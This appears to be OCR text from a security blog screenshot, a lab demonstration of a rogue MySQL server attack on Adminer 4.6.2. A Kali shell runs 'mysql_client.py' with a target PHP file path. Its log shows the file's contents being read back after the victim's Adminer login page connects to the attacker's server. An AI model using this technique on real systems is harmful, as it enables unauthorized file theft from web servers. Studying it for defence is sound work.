 root@kali:/tmp# python mysql_client.py "D:\phpStudy\PHPTutorial\WWW\av\1.php"
INFO:root:Conn from: ('192.168.1.7', 35982)
INFO:root:auth okay
INFO:root:want file...
INFO:root:"<?php phpinfo();?>"
登录 - Adminer
不安全 | 192.168.1.7/av/adminer-...
5
...
语言: 简体中文
Adminer 4.6.2 4.7.7
登录
系统 MySQL
服务器 192.168.1.120
用户名 root
密码 ••••
数据库
登录 保持登录
潇湘信安